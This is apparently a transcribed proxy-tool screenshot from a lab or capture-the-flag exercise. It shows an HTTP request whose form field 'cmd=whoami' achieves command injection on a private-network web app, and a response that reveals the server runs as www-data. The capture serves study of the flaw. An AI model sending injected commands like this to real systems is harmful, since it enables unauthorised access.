 Request
Raw Params Headers Hex
1 POST /wish HTTP/1.1
2 Host: 192.168.1.250:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.250:7331/wish
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 10
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 cmd=whoami
Response
Raw Headers Hex Render
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 253
4 Location: http://192.168.1.250:7331/genie?name=www-data%0A
5 Server: Werkzeug/0.16.0 Python/2.7.15+
6 Date: Sun, 20 Sep 2020 21:19:51 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/gen
. If not click the link.